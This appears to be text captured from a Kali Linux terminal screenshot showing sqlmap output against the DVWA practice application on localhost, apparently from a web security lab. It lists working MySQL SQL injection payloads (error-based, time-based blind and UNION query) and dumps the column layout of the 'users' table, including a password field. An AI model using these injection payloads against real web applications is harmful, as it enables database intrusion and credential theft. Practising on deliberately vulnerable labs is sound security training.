 root@kali: ~
File Edit View Search Terminal Help
    Payload: id=1' AND (SELECT 7949 FROM(SELECT COUNT(*),CONCAT(0x71716b6b71,(SELECT (ELT(7949=7949,1))),0x717a787171,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VDIQ&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- XXuN&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71716b6b71,0x4b7a4e6b6852784771476f654c6e677045587747564873594461664444e4d7742764b5a6d67754
665,0x717a787171)#&Submit=Submit
---
[11:29:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0
[11:29:53] [INFO] fetching columns for table 'users' in database 'dvwa'
[11:29:53] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+

[11:29:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'

[*] shutting down at 11:29:53

root@kali:~#